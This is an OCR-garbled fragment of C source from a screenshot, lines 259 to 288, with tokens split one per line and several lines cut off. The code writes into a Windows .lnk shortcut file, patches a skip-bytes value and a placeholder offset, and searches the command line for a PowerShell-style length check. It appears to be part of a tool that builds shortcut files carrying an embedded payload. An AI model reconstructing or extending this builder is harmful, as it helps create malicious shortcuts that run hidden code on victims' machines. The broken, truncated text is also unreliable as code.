
259
CloseHandle
(
hLinkFile
)
;
260
261
return
1
;
262
}
263
264
/
/
overwrite 
link 
file
size
265
memset
(
wszOverwriteSkipBytesValue
,
0
,
sizeof
(
wszOve
266
_snwprintf
(
wszOverwriteSkipBytesValue
,
(
sizeof
(
wszO
267
if
(
WriteFile
(
hLinkFile
,
(
void
*
)
wszOverwriteSkipByte
268
{
269
/
/
error
270
CloseHandle
(
hLinkFile
)
;
271
272
return
1
;
273
}
274
275
/
/
find 
the 
offset 
value 
of 
the 
total 
lnk 
file
leng
276
pCmdLinePtr
=
wcsstr
(
wszCommandLineArguments
,
L
"_.l
277
if
(
pCmdLinePtr
==
NULL
)
278
{
279
/
/
error
280
CloseHandle
(
hLinkFile
)
;
281
282
return
1
;
283
}
284
pCmdLinePtr
+=
strlen
(
"_.length -eq "
)
;
285
286
/
/
move 
the 
file
pointer 
back 
to 
the
"0x00000000"
v
287
if
(
SetFilePointer
(
hLinkFile
,
dwCommandLineArgsStart
288
{